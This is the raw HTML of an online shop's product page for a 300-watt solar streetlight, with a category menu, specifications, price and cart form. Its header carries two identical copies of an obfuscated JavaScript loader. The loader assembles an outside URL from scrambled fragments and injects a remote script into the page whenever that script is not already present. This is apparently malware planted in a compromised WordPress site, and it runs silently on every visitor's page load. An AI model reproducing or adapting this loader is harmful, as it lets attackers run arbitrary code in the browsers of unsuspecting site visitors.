	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8430 item-level-0 menu-simple-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-default color-scheme-dark">

<div class="container">
<style></style>
</div>

</div>
</li>
<li id="menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8433 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8364-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8364.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8364" class="elementor elementor-8364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2975e8a4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2975e8a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1bd3f387" data-id="1bd3f387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572c23b8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="572c23b8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/">
																						
															cctv cameras							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/color-night/">
																												
																			Color At Night									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/dvr/">
																												
																			DVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hikvisioncctv/">
																												
																			Hikvision Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ipcamera/">
																												
																			IP Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hard_disk/">
																												
																			Surveillance Disks									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/security-accessories/">
																												
																			Accessories									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ptz-ca">
																												
																			PTZ Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nvr/">
																												
																			NVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nannycam/">
																												
																			Nanny Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/">
																												
																			HD Cameras									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-716ad27" data-id="716ad27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56990d63 elementor-widget elementor-widget-wd_extra_menu_list" data-id="56990d63" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-orange">
											<a  href="http://www.gemani.co.ke/product-category/access_control/">
																						
															ACCESS CONTROL							
															<span class="menu-label menu-label-orange">
									Special Offers								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/hikvisionaccess/">
																												
																			Hikvision Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/video_door/">
																												
																			Video Door Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Accessories									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/zkteco/">
																												
																			ZKteco Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			ALARM SYSTEMS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Smoke Detectors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sirens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Controllers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sensors									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-13c46b47" data-id="13c46b47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d66c019 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4d66c019" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://www.gemani.co.ke/product-category/computing/">
																						
															COMPUTING							
															<span class="menu-label menu-label-red">
									New models								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			External Hard Drives									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Printers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Scanners									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Keyboards									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Tablets									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7efa6ea" data-id="7efa6ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa003d3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="fa003d3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																						
															Automatic Gates							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Motors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Rollers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Sensors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Barriers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Joule									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-902381d" data-id="902381d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-470ce7c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="470ce7c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/power_backup/">
																						
															Power Backup							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/solar_batteries/">
																												
																			Batteries									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/ups/">
																												
																			UPS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/inverters/">
																												
																			Inverters									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7f413a95" data-id="7f413a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4a78a1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1f4a78a1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/solar/">
																						
															Solar Power							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Water Heating									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/leds/">
																												
																			Solar Lights									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Kits									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Panels									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Batteries									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-9216" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9216 status-publish first instock product_cat-solar product_cat-streetlights has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449-150x147.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449.jpg"><img fetchpriority="high" width="700" height="685" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449-700x685.jpg" class="wp-post-image wp-post-image" alt="" title="FB_IMG_1647852115449" data-caption="" data-src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449.jpg" data-large_image="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449.jpg" data-large_image_width="712" data-large_image_height="697" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449-700x685.jpg 700w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449-150x147.jpg 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449-306x300.jpg 306w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449.jpg 712w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.gemani.co.ke" class="breadcrumb-link">
					Home				</a>
							<a href="https://www.gemani.co.ke/product-category/solar/" class="breadcrumb-link">
					Solar				</a>
							<a href="https://www.gemani.co.ke/product-category/solar/streetlights/" class="breadcrumb-link breadcrumb-link-last">
					Streetlights				</a>
							<span class="breadcrumb-last">
					300WATTS UFO SOLAR STREETLIGHT				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.gemani.co.ke/product/acusense-ids-7216hqhi-m1-s-16ch-1080p-dvr/"></a>

			<div class="wd-dropdown">
				<a href="https://www.gemani.co.ke/product/acusense-ids-7216hqhi-m1-s-16ch-1080p-dvr/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/HQ-16CH-DVR-700x700.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ACUSENSE IDS-7216HQHI-M1/S 16CH 1080P DVR" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/HQ-16CH-DVR-700x700.png 700w, https://www.gemani.co.ke/wp-content/uploads/2022/09/HQ-16CH-DVR-800x800.png 800w, https://www.gemani.co.ke/wp-content/uploads/2022/09/HQ-16CH-DVR-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/HQ-16CH-DVR-768x768.png 768w, https://www.gemani.co.ke/wp-content/uploads/2022/09/HQ-16CH-DVR-860x860.png 860w, https://www.gemani.co.ke/wp-content/uploads/2022/09/HQ-16CH-DVR.png 1280w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.gemani.co.ke/product/acusense-ids-7216hqhi-m1-s-16ch-1080p-dvr/" class="wd-entities-title">
						ACUSENSE IDS-7216HQHI-M1/S 16CH 1080P DVR					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;22,000.00</span> <small class="woocommerce-price-suffix">plus 16% VAT</small>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.gemani.co.ke/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.gemani.co.ke/product/hikvision-ds-7232hqhi-k2-32ch-1080p-dvr/"></a>

			<div class="wd-dropdown">
				<a href="https://www.gemani.co.ke/product/hikvision-ds-7232hqhi-k2-32ch-1080p-dvr/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/HQ-32CH-DVR-700x700.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HIKVISION DS-7232HQHI-K2 32CH 1080P DVR" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/HQ-32CH-DVR-700x700.png 700w, https://www.gemani.co.ke/wp-content/uploads/2022/09/HQ-32CH-DVR-800x800.png 800w, https://www.gemani.co.ke/wp-content/uploads/2022/09/HQ-32CH-DVR-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/HQ-32CH-DVR-768x768.png 768w, https://www.gemani.co.ke/wp-content/uploads/2022/09/HQ-32CH-DVR-860x860.png 860w, https://www.gemani.co.ke/wp-content/uploads/2022/09/HQ-32CH-DVR.png 1280w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.gemani.co.ke/product/hikvision-ds-7232hqhi-k2-32ch-1080p-dvr/" class="wd-entities-title">
						HIKVISION DS-7232HQHI-K2 32CH 1080P DVR					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;35,000.00</span> <small class="woocommerce-price-suffix">plus 16% VAT</small>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	300WATTS UFO SOLAR STREETLIGHT
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;8,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></p>
<div class="woocommerce-product-details__short-description">
	<h2 class="hdr -upp -fs14 -m -pam">Key Features</h2>
<ul>
<li>Light output: 300 Watts.</li>
<li>Angle:  360°</li>
<li>Standard:  IP66</li>
<li>RA &gt; 95</li>
<li>Lighting color: 6500k</li>
<li>Minimum lifetime:  50,000 Hours</li>
<li>Type of LED: SMD 5730 LED</li>
<li>Number of LEDs: 240 pieces</li>
<li>Solar panel:  6 V / 15 Watts polycrystalline</li>
<li>Battery:  3.2 V / 15 AH Lithium</li>
<li>Charging time:  3 &#8211; 5 Hours</li>
<li>Operating time : 12 &#8211; 15 Hours</li>
<li>Installation height: 3 &#8211; 4 meters</li>
<li>Dimensions:  420 x 420 x 125 mm</li>
<li>Operating temperature: &#8211; 30 C° / + 60 C°</li>
<li>Material: Aluminum + tempered glass</li>
<li>Certification: CE &amp; ROHS</li>
<li>Unit weight: 2.7 kg</li>
</ul>
</div>
<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Weight				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				4.400 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Dimensions				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				560 &times; 560 &times; 165 mm			</td>
		</tr>
	</table>
					
	
	<form class="cart" action="https://www.gemani.co.ke/product/300watts-solar-garden-light/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6970c37dedab9">300WATTS UFO SOLAR STREETLIGHT quantity</label>
		<input
			type="number"
			id="quantity_6970c37dedab9"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="9216" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="9216" class="wd-buy-now-btn button alt">
				Buy now			</button>
		<input type="hidden" name="gtmkit_product_data" value="{&quot;id&quot;:&quot;9216&quot;,&quot;item_id&quot;:&quot;9216&quot;,&quot;item_name&quot;:&quot;300WATTS UFO SOLAR STREETLIGHT&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:8000,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;}" />
	</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9216" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="9216" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a><span class="meta-sep">,</span> <a href="https://www.gemani.co.ke/product-category/solar/streetlights/" rel="tag">Streetlights</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/300watts-solar-garden-light/&media=https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449.jpg&description=300WATTS+UFO+SOLAR+STREETLIGHT" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/300watts-solar-garden-light/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

